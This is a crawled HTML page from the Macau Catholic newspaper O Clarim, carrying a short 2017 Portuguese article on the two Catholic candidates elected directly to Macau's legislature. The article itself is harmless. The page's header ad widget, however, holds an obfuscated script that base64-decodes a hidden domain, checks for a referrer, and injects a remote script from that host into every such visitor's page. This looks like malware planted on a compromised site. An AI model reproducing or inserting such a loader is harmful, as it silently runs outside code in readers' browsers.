

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/apenas-dois-catolicos-eleitos-pelo-sufragio-directo/
body_size: 11091
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>Apenas dois Católicos eleitos pelo Sufrágio Directo &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Apenas dois Católicos eleitos pelo Sufrágio Directo Comments Feed" href="https://www.oclarim.com.mo/todas/apenas-dois-catolicos-eleitos-pelo-sufragio-directo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/10660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/apenas-dois-catolicos-eleitos-pelo-sufragio-directo/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=10660' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fapenas-dois-catolicos-eleitos-pelo-sufragio-directo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fapenas-dois-catolicos-eleitos-pelo-sufragio-directo%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="Apenas dois Católicos eleitos pelo Sufrágio Directo"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/apenas-dois-catolicos-eleitos-pelo-sufragio-directo/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="As excepções Pereira Coutinho e Ng Kuok Cheong.
José Pereira Coutinho e António Ng Kuok Cheong foram os católicos eleitos, pela via directa, nas legislativas do passado Domingo.

«Estou extremamente contente com o resultado das eleições», disse a’O CLARIM Pereira Coutinho. «Espero que o Governo a"/>
  <meta property="article:published_time" content="2017-09-22T14:30:51+08:00"/>
  <meta property="article:modified_time" content="2017-09-21T20:10:56+08:00" />
  <meta property="og:updated_time" content="2017-09-21T20:10:56+08:00" />
  <meta property="article:section" content="Destaque"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Apenas dois Católicos eleitos pelo Sufrágio Directo"/>
  <meta itemprop="headline" content="Apenas dois Católicos eleitos pelo Sufrágio Directo"/>
  <meta itemprop="description" content="As excepções Pereira Coutinho e Ng Kuok Cheong.
José Pereira Coutinho e António Ng Kuok Cheong foram os católicos eleitos, pela via directa, nas legislativas do passado Domingo.

«Estou extremamente contente com o resultado das eleições», disse a’O CLARIM Pereira Coutinho. «Espero que o Governo a"/>
  <meta itemprop="datePublished" content="2017-09-22"/>
  <meta itemprop="dateModified" content="2017-09-21T20:10:56+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Apenas dois Católicos eleitos pelo Sufrágio Directo"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/apenas-dois-catolicos-eleitos-pelo-sufragio-directo/"/>
  <meta name="twitter:description" content="As excepções Pereira Coutinho e Ng Kuok Cheong.
José Pereira Coutinho e António Ng Kuok Cheong foram os católicos eleitos, pela via directa, nas legislativas do passado Domingo.

«Estou extremamente contente com o resultado das eleições», disse a’O CLARIM Pereira Coutinho. «Espero que o Governo a"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-10660 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a></div>
															<div><a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a></div>
															<div><a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">AS VIRTUDES CARDEAIS</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Apenas dois Católicos eleitos pelo Sufrágio Directo</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-10660" class="post-10660 post type-post status-publish format-standard hentry category-destaque category-todas">
		<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">Apenas dois Católicos eleitos pelo Sufrágio Directo</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/apenas-dois-catolicos-eleitos-pelo-sufragio-directo/" rel="bookmark"><time class="entry-date published" datetime="2017-09-22T14:30:51+08:00">September 22, 2017</time><time class="updated" datetime="2017-09-21T20:10:56+08:00">September 21, 2017</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>As excepções Pereira Coutinho e Ng Kuok Cheong.</h3>
<p>José Pereira Coutinho e António Ng Kuok Cheong foram os católicos eleitos, pela via directa, nas legislativas do passado Domingo.</p>
<p>«<em>Estou extremamente contente com o resultado das eleições</em>», disse a’<em>O CLARIM</em> Pereira Coutinho. «<em>Espero que o Governo assuma as suas responsabilidades na área da governação, dando respostas mais sérias, e não faça ouvidos de mercador</em>» quanto «<em>aos problemas que atingem a população</em>», sublinhou, numa reacção ao que espera para os próximos quatro anos.<span id="more-10660"></span></p>
<p>A título de exemplo, referiu que «<em>após a passagem do tufão Nida, no ano passado, levantou uma série de questões relativas ao modo de funcionamento dos Serviços Meteorológicos e Geofísicos de Macau</em>» e que «<em>se o Governo fizesse um inquérito, talvez a magnitude dos estragos ou o número de vidas ceifadas tivesse sido menor com o tufão Hato</em>».</p>
<p>Já Ng Kuok Cheong espera manter o registo que o tem caracterizado desde 1992, ano em que foi eleito deputado pela primeira vez: maior nivelamento da qualidade de vida, favorecimento das camadas mais vulneráveis da sociedade, avanço do sistema político em direcção à democracia e fiscalização das políticas governamentais.</p>
<p style="text-align: right;"><strong>P.D.O.</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/apenas-dois-catolicos-eleitos-pelo-sufragio-directo/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="Apenas dois Católicos eleitos pelo Sufrágio Directo" data-url="https://www.oclarim.com.mo/todas/apenas-dois-catolicos-eleitos-pelo-sufragio-directo/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/apenas-dois-catolicos-eleitos-pelo-sufragio-directo/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/local/folclore/" rel="prev">Folclore</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/faculdade-de-estudos-religiosos-da-universidade-de-sao-jose/" rel="next">Faculdade de Estudos Religiosos da Universidade de São José</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">
								<img width="700" height="1050" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Testemunhos-scaled-e1769603128975.jpg" class="aligncenter wp-post-image" alt="DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 30, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">
								<img width="2048" height="1366" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg" class="aligncenter wp-post-image" alt="Igreja em Macau: 450 anos de Comunhão" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1536x1025.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-400x267.jpg 400w" sizes="(max-width: 2048px) 100vw, 2048px" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 30, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Homilia-e1769602116988.jpg" class="aligncenter wp-post-image" alt="HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 30, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/apenas-dois-catolicos-eleitos-pelo-sufragio-directo/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10660' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
